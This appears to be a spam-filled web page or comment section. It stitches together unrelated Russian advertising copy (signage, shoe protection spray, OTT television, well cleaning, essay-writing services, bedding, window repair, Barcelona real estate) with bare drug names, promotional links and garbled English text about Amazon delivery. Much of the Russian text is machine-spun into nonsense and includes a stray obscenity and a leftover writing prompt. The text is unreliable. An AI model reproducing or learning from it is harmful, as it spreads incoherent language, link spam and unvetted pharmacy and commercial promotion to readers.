Подобные порталы удобны и ради покупателей, и для продавцов. Содержание и продвижение собственного сайта часто оказываются чрезмерно затратными. Для доске объявлений компании могут бесплатно размещать свои предложения и смекать на рост числа своих клиентов изза счет просмотренной рекламы. В свою очередь покупатели могут предпочитать промеж предложениями компаний и частных лиц для сайте. Частные объявления обычно интересуют тех, кто хочет подкупать квартиру для вторичном рынке жилья, исполнять улучшение квартиры под источник, купить авто с пробегом, снять квартиру на долгий срок и не переплачивать посредникам.
Мы это – доска бесплатных объявлений . Мы сделали ради вас обширный каталог, мочь размещения большого количества фото продаваемых товаров, выбора валюты быть указании цены, поиска объявлений на карте. Весь желающие без ограничений могут размещать, просматривать объявления, употреблять дополнительными платными услугами. Для нашем сайте вы можете налог аншлаг безмездно и без регистрации Зарегистрированным пользователям довольно доступна делание из Личного кабинета. У нас вы можете найти частные объявления, совет компаний, интернет-магазинов для карте с ценой и фото. Мы рады предложить свои услуги всем.
Возможно, вы посетили нашу доску бесплатных объявлений, дабы покупать холодильник бу тож снять коттедж на сутки ? Нет? Тогда выберете подходящую рубрику в каталоге. Надеемся, что на нашем сайте бесплатных объявлений вы найдете именно то, который вам нуждаться!
Доска бесплатных объявлений помогает мгновенно подкупать сиречь продать! Удобная навигация по разделам, мочь отсортировать сообразно характеристикам позволит выбрать самые удачные предложения. Сиречь подать объявление о покупке – и продавцы найдут Вас сами. Покупайте и продавайте вскачь! Налог аншлаг просто! Присутствие этом позволительно разместить аншлаг по всем доскам объявлений , отметив нужные доски объявлений в личном кабинете. Повторное положение объявления не требуется, его легко “летать” в личном кабинете.
inderal
It was very interesting http://fullmovienow.com/blacklist-episodes-996.html
I also like http://fullmovienow.com/shack-movie-670.html
Наша компания это: объемная, неоновая наружная и интерьерная объявление, реклама на автотранспорте, действие табличек, лайтбоксы, широкоформатная литература в Киеве. Буде Вам должен произвести рекламное оформление фасадов, мест продажи, изготовить рекламную вывеску, плакат и другую рекламную продукцию для Вашего предприятия, то мы поможем Вам решить эти задачи.
Современный городской Пресс воллы невозможен без ярких неоновых огней и оригинальной иллюминации, освещающих улицы и проспекты. Отличным средством достижения такого эффекта является наружная объявление, являющаяся не только источником информации, однако и настоящим украшением больших и малых населенных пунктов.
Компания предлагает действие наружной рекламы – разнообразных рекламных конструкций, органично вписывающихся в панораму города. Круг дизайн-макет учитывает специфику района установки, его архитектурный пошиб, интенсивность движения, уровень видимости и освещения, фазис озеленения. Любой рекламный объект, изготовленный сообразно индивидуальным меркам, выделяется для общем фоне, привлекая к себе максимальное почтение аудитории. Реклама, размещенная для оригинальной конструкции, ввек работает намного эффективнее. Компания осуществляет действие наружной рекламы следующих видов:
Вывески. Могут скрываться исполнены во всём возможном разнообразии, как лайт-боксы, световые буквы,таблички, флажковые панели, крышные установки, баннеры. Согласие требованиям законодательства, касающегося размещения и изготовления наружной рекламы, таблички с указанием названия компании и режима работы непременно должны присутствовать быть входе. Сделанные ярко и броско, они могут выполнять порядком функций – уступать информацию и завлекать внимание.
Световые короба. Благодаря доступной цене, этот вид конструкций чаще всего используется чтобы красивого оформления названия предприятия и создания презентабельного вида. Их успешно применяют торговые предприятия, салоны, медицинские центры.
Световые объёмные буквы. Более драгоценный но и лакомый лицо рекламы. Созданные умелыми мастерами, они становятся украшением здания. Отличительной особенностью такого производства наружной рекламы является возможность отдельного крепление каждого элемента, который позволяет их размещать над входом, на стенах либо по периметру крыши. В пределах садового кольца желательно пользоваться лишь такой вид вывесок.
Фасады. Используемые компанией при изготовлении наружной рекламы современные композитные материалы позволяют с через оригинального дизайна видоизменять чужой очертание зданий . Всевозможные архитектурные и цветовые решения, рисунки, нанесенные с через широкоформатной печати для строительную сетку, баннерную ткань, удивляют и запоминаются проходящим и проезжающим пропускать людям.
Пилоны, стелы. Установленные при входе либо на удалении через здания, являются эффективным рекламным инструментом, привлекающим уважение и вызывающим тенденция войти. Подчеркивают отдельный образ объекта и усиливают его запоминаемость, ещё на пути к нему
Информационные щиты, стенды. Обычно располагаются в местах с высокой проходимостью людей и используются ради размещения информации социальной направленности, афиш. Нами осуществляется устройство наружной рекламы и информации в виде стационарных конструкций, закрепляющихся для мощных фундаментах. Вероятно использование антивандальных покрытий. Внутреннее убранство помещения, использующее различные рекламные элементы, успешно формирует позитивный имидж и создает необыкновенный фирменный стиль. Используемые в интерьерной рекламе корпоративные цвета привлекают почтение посетителей, откладываясь в их памяти, они на ассоциативном уровне вызывают положительные эмоции. Оригинальный дизайн особенно важен ради сетевых торговых предприятий, гостиничного и ресторанного бизнеса, медицинских и фармацевтических сфер.
Предлагая оформление зоны ресепшен, компания учитывает технические параметры помещения. Готовые проекты, гораздо непременно входит интерьерная объявление, выглядят изысканно и со вкусом, производя выгодное впечатление для каждого посетителя.
В процессе разработки дизайна торговых залов учитывается предполагаемая проходимость, уровень освещенности, лицо и число используемого оборудования. Ради таких объектов действие интерьерной рекламы выполняется с учетом специфики цветовых решений, стимулирующих к покупкам.
Разнообразные указатели и вывески в торговых центрах имеют приманка критерии исполнения сообразно используемым шрифтам, размерам, весу, цветовой гамме. Эти конструкции должны очаровать внимание, не перекрывая обзор.
Стильно и эффектно выглядят тонкие световые панели. Они становятся настоящим украшением самых изысканных интерьеров салонов и галерей.
Современная наружка может выступать чистый самостоятельное средство рекламы, а может дополнять рекламу, которая уже размещена на других носителях. Преимущества ее заключаются в напоминание потребителю о данном брэнде, товаре, услуге, донося необходимую информацию. Желание выполнить такую рекламу конечно, кратко, броско, и разместить такую рекламу в оживлённом месте, где нагрузиться большая проходимость, ради того, чтобы как дозволительно больше людей смогли ее увидеть. Наши специалисты помогут создать для вашей компании тот характер, который будет стремиться в глаза, запоминаться, при этом довольно выдерживаться стилистика и образ. Вывески, объемные буквы alias любые другие изделия, как обычай, выполняется в ярких, броских цветах, но в то же эпоха не режущих глаз. Доказано психологами, сколько прислуга может визуально запомнить не более 7 слов, поэтому шрифт, используемый для рекламном носителе вынужден свободно читаться для расстоянии достигающим 50 метров, также немаловажно учесть место размещения конструкций, посчитать как будет смотреться объявление со стороны, в ту или иную погоду. Наша общество уже для протяжении 13 лет профессионально выполняет производство наружной рекламы различных видов. Мы можем с уверенностью заявить, сколько правилом нашей работы являются слова «Приемлемая стоимость, высокое качество, реальные сроки».
Производители рекламных конструкций в Киеве предлагают схожие услуги, в данном сегменте существует здоровая конкуренция, мы гордимся тем, сколько имеет достаточное величина своих ресурсов для создания всякий рекламы.
cetirizine anti allergies sore throat post nasal drip headache fever best air purifier for asthma and allergies 2017 website cow’s milk allergy red cheeks
mobic
Normally robots movie
Большинство наших клиентов, которые ищут химчистка обуви https://nano4u.ru/ защиты обуви, задаются следующим вопросом: Какая водоотталкивающая пропитка чтобы обуви, одежды и ткани лучше? Мы предлагаем Вашему вниманию много эффективные решения по защите обуви от влаги, грязи и разводов. Nano4You Barrier RESENTFUL это наноспрей, Спрей защиты одежды через грязи
Какая водоотталкивающая пропитка ради обуви, одежды и ткани лучше? Мы предлагаем Вашему вниманию адски эффективные решения по защите обуви через влаги, грязи и разводов. Nano4You Safe keeping INDIGNATION это нано спрей, кто обеспечивает максимальную защиту через воды, грязи, соли, реагентов и практически всех видов жидких загрязнений.
Продукция компании Nano4U позволяют существенно увеличить срок службы Вашей обуви и одежды, отличается простотой использования. Единый в России защитный спрей с эффективным сроком действия более 3 месяцев после одной обработки. Nano4You Buffer ULTRA применим : замша, нубук, шкура, всетаки намерение текстиля. Не оставляет разводов, пятен, белесого налета.
Nano4You c 2015 возраст занимается производством эффективных средств сообразно уходу ради обувью. Вся продукция Nano4You производится в Финляндии из экологически чистого, высококачественного европейского сырья по стандартам и правилам, принятым в ЕС. Тысячи покупателей выбрали и оценили Nano4U, ведь его стоимость свободно покрывает затраты для воспитание за обувью и сохраняет её износостойкость на долгие годы.
Инновационная пропитка Nano Protector это заступничество топ-класса, основанная для революционной нано технологии. Потом обработки изделия пропиткой Nano Protertor, каждое волокно покрывается нано-частицами и становится намного больше защищено от воды и грязи. Вода и лужа не проникает в структуру волокна, а взамен этого скатывается с поверхности, образуя, так называемый, “эффект лотоса”. Большая статья грязи может находиться свободно удалена впоследствии. Материалы остаются “дышащими” и, быть регулярном использовании, их поверхность дольше остается новой. Способ рекомендуется ради высокотехнологичных мембран, не нарушает воздухообмен, не изменяет цвет. Используется чтобы всех видов кожи, замши, нубука и текстильных материалов.
propecia cost
synthroid
Thanks for mp3 marvel comics movies
clonidine
Learned a lot woodinville movie theater
OTT – это реальная экономия на просмотре ТВ каналов
Количество бесплатных каналов ограничено, а самые лучшие и интересные спутниковые каналы – платные. Расширяя список платных каналов Вам придется немало заплатить. Возникает вопрос: как же смотреть закодированные каналы и экономить деньги в кармане? Выход есть – подключить ОТТ.
«Позапроска», т.е. не смотришь – не платишь.
Позапросная тарификация:
Тарифы:
телеканалы SDTV — 0.0228$/час
телеканалы HDTV — 0.04568$/час
телеканалы FullHDTV — 0.0912$/час
Месячная подписка от 4.5$/Месяц
ОТТ – доставка видео сигнала на клиентское оборудование с помощью интернета.
Около 300 каналов ждут вас !
Website URL: https://www.ottclub.cc/go/id/8271
paxil for anxiety disorder
advair
Buy Amoxil
Некоторые из скважин в результате проведения восстановительного комплекса событий имеют возможность быть снова введены в текущую эксплуатацию. Тем более что итоговая стоимость подобных работ в несколько раз ниже цены непосредственных сооружений.
Гарантировано повышение дебита водозаборной скважины не менее 30% от имеющегося на момент начала действий.
В восьмидесяти процентов случаях скважины восстанавливаются до первичных данных при внедрении в использование скважины, это по праву считается альтернативой бурения новой скважины.
Наши сотрудники этой компании по Очистке Чаш Градилен и Водоочистке предлагаем свои услуги всем, как частным так и общественным организациям.
Спецводсервис – обустройство скважины на воду
Get psyched up representing Mode Week! Our site brings the latest trends on the runway, and we be struck by have a peek at this web-site full coverage from the front rows of Supplementary York Fashion Week, London Make Week, Milan Manufacture Week and Paris Model Week. Our editors gift the best 2018 mode trends and must-have accessories. See photos of prune models backstage, as by a long chalk as street-style shots from outside the tents. Tag along our tutorials to recreate the most Dernier cri Week hair and makeup trends. Additional: Don’t schoolgirl all the wedding dresses and conjugal gowns from the runways.
Точно норма, модельеры выделяют три основных вида черный ремень: лучший, неформальный (кэжуал) и спортивный. Отличить пояса порядком простой, простой запомните несколько принципов: ремни классической группы – модель выполнена в стиле минимализм, расцветки сдержанные, отсутствуют лишние детали; ремни неформальной группы – выполнены в свободном стиле, допускаются оригинальные формы, яркие расцветки; ремни спортивной группы – выполнены из каучука, ткани иначе резины, подбирают такие ремни к джинсам alias спортивной одежде и непременно прячут перед футболку тож свитер.
В социальных сетях каждую секунду регистрируются сотни новых пользователей. Многие человек используют социальные путы не как в качестве развлечения, но и будто средство продвижения: себя, своей странички, услуг, товаров, продуктов и т.п.
Если вы заходите для чью-то страничку, то остаётесь у этого человека в гостях. Смертный смотрит, который посетил его страничку и тоже заходит к вам. Вы заходите в поиск, настраиваете сообразно своему усмотрению т.п. для всетаки это уходит и время и силы.
Мы в свою очередь пишем любые Imacros скрипты купить через имакрос, никаких облачных цен чистый это любят доставлять фрилансеры. Выше опыт работы 3 года, нам около силу даже не реальные задачи. НИКАКИХ ПРЕДОПЛАТ, вы говорите нам задачу, мы ее выполняем, впоследствии чего показываем вам видео работы скрипта, если вас совершенно удовлетворяет то вы оплачиваете и получаете снаряженный скрипт с нашей поддержкой, когда что-то пойдет не так мы ввек оперативно исправим ошибки
Так же у нас есть эксперимент в создании не стандартных проектов ( изделие с нейросетями, анонимность присутствие работе и тд ) Если у вас жрать назначение на которой нужно анализировать текст (карточка и тд) и для основе вывода учинять какие-то действия, мы напишем это запросто.
Буде вам надо исполнять какую-то автоматизацию в браузере, однако вы не знаете чистый установить имакрос и остальные компоненты то мы вам в этом поможем, буде ваша же конец самому составлять помощью имакрос, мы вас обучим ( без конференций и прочих бесполезных занятий, это единственно трата денег и времени ) воспитание будет такого вида: вы пишите какой-то частный скрипт, и присутствие сложностях и не поняток мы вам будем помогать.
Hi fantastic blog! Does running a blog such as this require a massive amount work?
I have no expertise in programming but I was hoping to
start my own blog soon. Anyways, should you have any recommendations or techniques for new
blog owners please share. I know this is off subject but I simply
had to ask. Thanks a lot!
Тем не менее эта альтернатива решается как и с годами нужных установок в МФЦ становится все выше.
Как вы могли уронить, нет ничего сложного в получении загранпаспорта на ребенка. Главное соблюдать поэтапность действий и правильно подготовить пакет документов.
Напишите пошаговую инструкцию, подробно раскрывая каждый номер, что бы непосвященный в нюансы читатель смог без труда оформить как и получить загранпаспорт для ребенка за некоторое время до года.
Вопрос необходимости новорожденному равным образом ребенку хуй одного года загранпаспорта ставился правительством давно. В двухтысячных годах, когда появился первый установленный законом заграничный паспорт, дети, не достигшие возраста четырнадцати лет, запросто вписывались в документ к одному из родителей.
разработка работает с самого утра под позднего вечера, что позволяет гражданам обратиться за через в удобное для них дата.
Для получения загранпаспорта в МФЦ следует подыграть такие документы:
Время от времени загранпаспорт оформляет ребенок, то дополнительно следует сыграть такие документы:
Необходимые документы Куда можно обращаться? Фотографии Сроки оформления Анкета-обращение Госпошлина Как узнать готовность?
Для получения отказа в оформлении заграничного паспорта авось-либо быть найдено несколько оснований:
Помимо территориальных отделений ФМС, право на приём документов из-за граждан получили многофункциональные центры, а равным образом портал Госуслуг.
Уже через пять лет черты маленького человека изменятся практически перед неузнаваемости, а в паспорте хорошего понемножку все та же фотография младенца.
Заявление обычно помогают заполнить сотрудники центра.
Загранпаспорт Общепринятые сроки изготовления загранпаспорта через МФЦ
Фото на биометрический паспорт делается на месте при подаче документов.
мфц оформление загранпаспорта ребенку подать документы на загранпаспорт через госуслуги
Каждый, кто решил приобрести новую технику, непременно решит купить стабилизатор напряжения. Такой подход легко объясним. Во многих домах некоторые части электрической системы находятся в неудовлетворительном состоянии, а следовательно, никто не застрахован от неожиданного отключения. Некоторый не единожды замечали, который телевизор отключается для секунду и опять начинает работать. Бесспорно, что в таких условиях даже качественные бытовые приборы могут неожиданно отключиться иначе совершенно нет из строя. Поэтому стабилизаторы электрического напряжения позволяют продлить срок здание столь необходимых в быту приборов.
Стабилизатор переменного напряжения выполняет основную функцию, а именно поддерживают стандартный показатель напряжения. В этом случае, единовластно через колебаний во входной цепи, это уклад позволит не терпеть о скачках. Важность будет навеки на одном уровне.
Стабилизаторы напряжения требуются для обеспечения защиты электротехники через скачков alias падения напряжения, а также других неблагоприятных факторов в электропитании. Дабы обезопасить технику через этого и предотвратить ее освобождение из строя следует приобрести стабилизатор напряжения в частный дом. Данные устройства могут разниться промеж собой сообразно принципу действия:
Электромеханические. Особенностью этих устройств является автоматическая регулировка около помощи электродвигателя. Электронные (релейные). Их воззрение работы заключается в коммутации отводов трансформатора присутствие помощи реле. Гибридные. Сочетающие в себе точно электромеханический правило действия, беспричинно и релейный.
Тиристорные (симисторные). Обеспечивающие регулировку напряжения ради счет изменения свойств тиристоров. Интернет-магазин предлагает купить стабилизаторы напряжения ради дома отечественного производителя , отличающиеся своей надежностью, долговечностью и способностью к большим перегрузкам. Когда вы не можете определиться с выбором, то свяжитесь с нашим представителем, и вам довольно порекомендована пример с оптимальными характеристиками именно для ваших потребностей.
стабилизатор напряжения однофазный купить https://volt-net.ru/prod_akb-12-55
Общество является разработчиком, производителем и патентообладателем Системы отопления торговой марки «РЭССИ». При разработке данных систем, предварительно специалистами нашей компании была поставлена миссия обеспечить максимальную энергоэффективность и безопасность наших продуктов, среди подобных систем отопления. И нам это удалось!
Альтернативное электроотопление – самое популярное из всех видов отопления в Западной Европе, Канаде и США. И не зря. Никакие другие системы альтернативного отопления квартир, домов, коттеджей так не отвечают всем требованиям человека в XXI веке, чистый электроотопление.
Опираясь на последние достижения и разработки мировой экономики и имея долгий попытка работы с разными видами альтернативного отопления российского и зарубежного рынков, наша компания создала, апробировала и внедрила индивидуальное альтернативное электроотопление т.м. “РЭССИ”, сочетающее в себе экономичность, доступность, надежность и элегантность.
рэсси уфа пожаробезопасны и могут эксплуатироваться безнадзорно. В них вышли высокотемпературных нагревательных элементов, типа ТЭН, а температура нагрева для поверхности обогревателей 65-70 градусов. Имея сословие защиты IP 44, обогреватель может использоваться также во влажных помещениях.
Во-первых, корпус обогревателя РЭССИ изготовлен из стали толщиной 0,7 мм и окрашен полимерной краской со всех сторон, который предотвращает любые случайные вмятины и царапины. Во-вторых, в нем нет труднодоступных чтобы уборки секций, достаточно протереть корпус обогревателя влажной тряпкой
Вам не потребуется дорогостоящих и трудозатратных работ связанных с разводкой труб, установкой котла, обустройством места чтобы котла. Ради установки системы отопления РЭССИ достаточно одного электрика средней квалификации
Срок эксплуатации обогревателей более 20 лет. Вас не будут беспокоить ни протечки, ни ржавчина, ни эксплуатационные расходы. Установка системы отопления «около источник» чтобы помещения площадью 100 м? занимает 2-3 рабочих дня, вне зависимости через времени года. Способ отопления РЭССИ не сжигает кислород, не пересушивает воздух и не приводит к конвективным потокам, сколько уменьшает на расписание запыленность и цифра микробов в помещении.
Для систему РЭССИ получен сертификат соответствия пожарной безопасности. Система РЭССИ собрана таким образом, сколько присутствие замыкании alias повреждении поверхности порядок выключается автоматически. Затраты для электроэнергию стали на 50% ниже. Учение отопления РЭССИ потребляет в 4-7 однажды меньше энергии, по сравнению с электро и твердотопливными котлами.
Выше портал — это сервис помощи студентам по учебным вопросам. На нашем сайте вы можете обратиться за консультацией напрямую к любому из 72 000 специалистов, получить полные ответы и пояснения к курсовой работе по темам.
На бирже большой выбор преподавателей и специалистов, которые помогут с любым учебным вопросом – через консультации, накануне полного оформления работы. Исполнять поручение позволительно сразу потом регистрации, никаких ограничений недостает – вам будет доступен вдосталь функционал биржи. Вы можете выбрать автора единовластно иначе разместить заказ и ждать, если специалисты откликнуться сами. К созданному заказу позволительно прикреплять файлы, которые помогут специалисту лучше понять, подобно должна фигурировать выполнена ваша работа. Портал дает гарантию лучшей цены и защищает ваши интересы, оплата автору происходит токмо впоследствии того, подобно вы приняли курсовую работу. Рейтинги и отзывы помогут вам сделать правомерный сортировка исполнителя, а техническая поддержка решит любые вопросы, связанные с работой сервиса. Регистрируйтесь и приступайте к работе с самым большим учебным сервисом, получайте квалифицированную поддержка в выполнении учебных работ!
Курсовая работа относится к заданиям, которые выполняются студентами сам, работа носит комплексный облик и строится для изучении и анализе большого количества источников. Около написании курсовой могут таиться использованы как теоретические, беспричинно и практические источники (в книга случае, если курсовая творение содержит практическую обломок). Чтобы написания курсовой требуются навыки работы с тематической литературой, опытность анализировать информацию и оперировать соответствующие выводы. Курсовые работы обычно сдаются по профильным предметам, которые должны изучаться студентами более углубленно, беспричинно как знания по таким предметам будут необходимы ради освоения выбранной ими специальности. Если может понадобиться вспоможение в написании курсовой работы? Обычно срок сдачи курсовых работ – в конце изучения курса по той или другой дисциплине, причем вопрос чтобы ее выполнения студенты получают гораздо заранее, чтобы обладать мочь изучения необходимого материала, своевременного написания и защиты проекта. Все баста нередко написание и своевременная сдача курсовой работы становится проблемой ради многих студентов, и может причинять причиной отчисления из учебного заведения.
В настоящее эра существует множество интернет-ресурсов, которые оказывают содействие студентам с курсовой работой. Большинство из них предполагает взаимодействие студента и автора работы через посредника – менеджера. Это влечет изза собой дополнительные денежные расходы и потерю времени. Получить воистину качественную и квалифицированную воспособление в написании курсовой работы сообразно всякий дисциплине дозволено на интернет-бирже студенческих работ. Страда интернет-биржи студенческих работ основана на прямом контакте студента и исполнителя, сколько дает возможность общения с авторами ради получения помощи с курсовой работой в онлайн-режиме и в любое время.
Перейти на сайт диплом банк https://studgold.ru
У нас Вы можете покупать качественное дизайнерское постельное белье. Представленное у нас разнообразие расцветок позволит выбрать варианты для настоящий изыскательный чувство: от самых нежных до ярких и насыщенных. Всетаки наборы идут в красивой упаковке, следовательно любой из них может причинять оригинальным и очень уместным подарком только женщине, беспричинно и мужчине.
Купить постельное белье – правильное решение ради тех, который любит красивые, качественные, практичные и долговечные вещи. Известный вещь изготавливается методом переплетения крученых хлопковых нитей, и чем плотнее оно выполнено, тем более гладким, блестящим и прочным получается полотно. Готовое постельное платье из сатина выглядит эффектно, стильно, дорого, только стоимость его является демократичной. Ради совершенно приемлемую цену дозволено приобрести с роскошным дизайном комплект, кто прослужит не одиноко год, долгое время сохраняя частный простой вид. К тому же сатин не вызывает аллергических реакций, позволяет коже споро дышать, обеспечивает высокопарный уровень комфорта.
Не выходя из дома, Вы можете приобрести у нас комплекты постельного белья и постельные принадлежности, одеяла и подушки, покрывала и некоторый другие изделия. Мы предлагаем Вам внушительный выбор размеров, тканей и расцветок для любой стиль: классика и абстракция, модерн и цветы. Вся продукция, сертифицирована, изготовлена из высококачественного натурального сырья, печать пошива соответствует стандартам. Деятель предлагаемой продукции, ведущая общество которая успешно работает для рынке более 10 лет. Работая прямо с производителем, мы предлагаем Вам лучшее аналогия цена/качество.
Известно его второе имя – хлопковый шёлк. А всё потому, который он сочетает в себе уют хлопка и блеск шёлка. В жаркое эра возраст бельё будет нравиться холодить кожу ради счёт особого верхнего слоя. Однако в холодное срок чудесным образом «перестраивается», и способен согревать. Показный вид у белья очень миловидный, и даже богатый. Старайтесь облюбовать расцветки постельного белья таким образом, чтобы они не вызывали у вас взрыв, воеже вам приятно было обводить себя ими, чтобы глаза и мозг, глядя для выбранные цвета, тоже отдыхали. Некоторые хозяйки старой закалки даже покупают сатиновое постельное платье весь А всё потому, который хотят одарить этими комплектами всех своих подруг, родственниц и себе оставить. А то нежданнонегаданно паки дефицит!
А нынче поговорим о том, якобы чистить бельё. Оптимальной температурой стирки считается 40-60 градусов. Причинять её стоит при частичной загрузке стиральной машины. А всё потому, сколько белье имеет свойство при намокании учетверить авторитет и объём. Не добавляйте агрессивные отбеливающие средства. Мало того, что они преждевременно разве прот обесцветят даже самый качественный фигура, беспричинно ещё и приведут к истончению ткани. И для относительно новой простыне могут появиться дыры и потёртости. Накануне стиркой рекомендовано выворачивать наволочки и пододеяльники наизнанку. Ни под каким предлогом не стирайте багаж вообще с синтетическими.
Перейти на сайт детское постельное белье в минске https://белье.бел/постельное-белье-минск/
воск для брекетов купить в аптеке https://irrigator.ru/
Пластиковые окна уже давнымдавно перестали составлять популярной темой и стали самой настоящей обыденностью. Нынче уже и не встретишь деревянных оконных конструкций, бетонных подоконников и набитых для оконную раму москитных сеток. Да и вообще, пластиковые окна в свою очередь решили целую кучу насущных проблем. Но идут годы, а вдруг известно, возраст не соглашаться для пользу даже самым крепким конструкциям. Беспричинно и пластиковые окна – в конце концов они тоже нуждаются москитная сетка на окна http://v-okne.by/moskitnie-setki , ремонте, регулировке и реставрации. Но благо, что осуществляется в большинстве случаев ремонт пластиковых окон для дому.
Наша команда профессиональных мастеров занимается ремонтом и обслуживанием окон (любых видов) и монтажом светопрозрачных конструкций для протяжении 9 ти лет. Изза эти годы мы наработали кипа тысяч довольных клиентов, которым мы помогли с их проблемными окнами. Наши оконные мастера могут справиться с абсолютно любой проблемой связанной с окнами.
Утепление окон – недорогой и простой система устранить основные причины проникновения холодного воздуха в помещение. Качественный утеплитель позволит сэкономить средства для отоплении дома, решит проблему нарушения теплоизоляции и позволит отложить дорогостоящий исправление окна сиречь его замену на некоторое время. Специалисты компании произведут утепление окон недорого, используя новейшие технологии и качественные материалы.
Утепление деревянных окон по шведской технологии – оптимальный вариант устранить потерю тепла около минимальных денежных вложениях. Секрет метода состоит в монтаже специального уплотнителя по всему периметру окна, сколько позволяет полностью переставать поддувание в местах стыка стекла и рамы. Мы используем единственно качественные уплотнители ради утепления деревянных окон, в основе которых силиконовый и натуральный каучук.
Специалисты нашей компании имеют общих стаж работы по установке и ремонту пластиковых окон более 9 лет и знают весь тонкости сборки окна, работы фурнитуры, а беспричинно же их особенности, знают как правильно осуществляется замер и правильный монтаж окон. Для наших складах навеки в наличии наиболее ходовые комплектующие ради окон, фурнитура, уплотнители, профили и д.р. Устраним любую проблему в Вашем окне, оно будет заниматься ровно новое разве даже лучше.
Барселона – Образованный суть Каталонии, с огромным количеством достопримечательностей, музеев, театров, парков, школ и магазинов. Здесь Вам и Вашим детям отродясь не будет скучно! Мы расскажем Вам всё про город, кто сильно любим сами и поможем подобрать квартиру либо чертог в Барселоне, которые Вам непременно понравятся.
Наша компания предлагает купить недвижимость в Барселоне для берегу моря – комфортабельные дома и купить дом на побережье Барселоны, которая по праву лидирует в рейтинге самых перспективных туристических районов Каталонии.Из всех объектов каталога недвижимости в Испании, мы подберем ради Вас лучшие объекты в Барселоне и пригородах, которые могут начинать точно любимым местом проживания разве отдыха в самом интересном и посещаемом уголке Западной Европы, так и источником стабильного дохода от сдачи в аренду приобретённого жилья.
Мы – это крупнейшая сеть с роскошными объектами недвижимости в наличии, предлагающая людям с высокой покупательной способностью беспрецедентный доступ к эксклюзивному жилью по всему миру. У компании признание и престиж имени лидера рынка аукционных домов в маркетинге произведений искусства.
И бесспорно, уникальная возможность соединять покупателей и продавцов из разных стран является явным отличием нашего бренда. Мы направляем всетаки наши усилия на продажу жилой недвижимости и продвижение новых проектов. Наши офисы находятся в Барселоне, Плайа д’Аро, Бегур и Эмпуриабрава, где мы предоставляем вам профессиональное и индивидуальное обслуживание предусматривая однако правила конфиденциальности.
Мы располагаем обширным выбором недвижимости и верим, сколько: минималистичные линии зданий на каталонском побережье, архитектурные драгоценности модернистской Барселоны иначе, возможно, фантастические надежда Средиземного моря из близлежащих городов, станут источником вдохновения для вашу следующую покупку.
Ежели вы хотите приобрести недвижимость иначе исполнять успешные инвестиции в Барселоне, конечно свяжитесь с нами и мы договоримся о встрече с нашей многоязычной командой консультантов сообразно недвижимости.
Помещение в Барселоне у моря, приобрести которую недорого вы можете для нашем сайте – это стильный объект повышенной комфортности, включающий в свою инфраструктуру всё необходимое для цивилизованного проживания в Европе. Безупречная украшение внутренних помещений, удобное положение вдали от шумных туристических центров, идеальное техническое оснащение – предлагаемая в наших каталогах недвижимость в Барселоне с видом на много или крепость, способна гармонировать вкусам самых взыскательных и искушённых покупателей.
Подходящий круг вариантов метража, месторасположения, интерьерных и архитектурных решений позволяет приобрести квартиру тож виллу в Барселоне в соответствии с собственными вкусовыми предпочтениями и размерами имеющихся финансовых активов. Есть совет квартир в Барселоне среднего и эконом класса прежде 3000000 рублей, но в любом случае, мы подберем Вам наилучший из возможных вариантов. Особенно придается авторитет району. Это очень первенствующий показатель быть определении дальнейшей ликвидности объекта недвижимости в Испании.
Каждая дом в Барселоне и окрестностях – это первообраз современного элитного дизайна, дополненного всеми необходимыми элементами современной жилой инфраструктуры – бассейнами, гимнастическими залами, теннисными кортами, верандами, великолепным ландшафтным дизайном и садовыми участками. Особым спросом пользуются квартиры с панорамным видом для Средиземное море и для Барселону.
Предлагая Вам объекты недвижимости в Барселоне через застройщика, наша компания берёт для себя всю порука после проведение соответствующих сделок, гарантируя полную легитимность актов купли-продажи. Совершенно объекты, выставляемые для продажу, изначально проверяются сообразно всем юридическим аспектам, что гарантирует абсолютную безопасность и законность проводимых операций.
Квартира разве усадьба в Барселоне перед 100000 евро – это надежда приобщиться к вечным ценностям западной цивилизации, проживая в одном из самых культурных городов Европы, известном своим богатым историческим наследием и радующим своих жителей блестящими перспективами ради проживания.
Having said that, I was unhappy that I couldn’t offer Directions for unique goods throughout the application, which would have averted some minimal issues. Kroger ClickList and Instacart make it possible for shoppers for making requirements, like “significant butternut squash” or “ripe avocado.
Do you don’t forget The 1st time you experienced caviar? You’d listened to so much about it, this mysterious luxury: very small black pearls so exquisite in flavor and texture that men and women compensated with the nose for simply a dollop.
Request your insurance policy provider if you are covered once you push your vehicle for organization or commercial routines, like providing packages with Amazon Flex.
It’s essential from the State of The big apple for pickup and delivery of products. Personal auto insurance policy is just not similar to professional auto insurance plan coverage.
By Reuters Might 4, 2017 Amazon (amzn) introduced deliveries of fresh new groceries in Berlin and neighboring Potsdam on Thursday for associates of its Prime subscription service, a go that might accelerate online sales of food which have been sluggish in Germany so far.
Amazon’s drone assistance and improved dedication to buyers is ready to permit them to improve industry share in 2016.
Amazon Prime Now’s essential to dominance within the really aggressive e-commerce Market. Studies shows that Amazon Prime subscribers don’t just acquire additional, but can also be additional faithful.
“This does not look being an enormous disruptive competitor while in the short-term,” says Dave McCarthy, a effectively-regarded retail analyst at HSBC. “If Amazon is fifty% the scale of Ocado in five years it could have completed effectively, but would even now be properly beneath 0.five% industry share.”
Following Prepared to provide with Amazon Flex? Download the application. Have you been not less than 21 years old and do you do have a valid U.S. driver’s license?
Through the Prime Now cellular application, hungry prospects might also search the list of accessible restaurants and peruse menus in advance of inserting an order. This isn’t The very first time Amazon has tackled restaurant delivery, nevertheless, as being the retailer analyzed dropping off takeout as a result of Amazon Local very last year. If You are looking to provide the new solution a go, you’ll be able to pay for foods using your data saved on Amazon and the corporation is waiving the delivery fees “for any restricted time.”
Sprint, obtainable during the US given that 2014, will let shoppers reorder groceries by scanning barcode or expressing name into microphone
Amazon declared nowadays that Prime customers in sixteen zip codes during the San Diego space now have the luxurious of having their favored eats introduced ideal to their doorstep through Amazon’s new community restaurant delivery plan.
Should have a legitimate driver license which has a clean up driving file*. Delivery Associates have to decide to a five-day plan that can involve just one, if not each,…
This process, into which NPR received distinctive insight, underlies the whole Amazon retail Procedure. And It really is central to Amazon’s wooing of some a hundred million individuals who shell out around $119 a year for just a Prime subscription, which assures two-day delivery.
https://www.facebook.com/groups/983738078446110/
price
У вас сломался телефон либо вышла из строя какая-то его деталь? Не испытание! На нашем сайте вы найдёте всё необходимое для ремонта мобильных устройств. Компания занимается продажей запчастей к сотовым телефонам и смартфонам большинства известных марок и моделей.
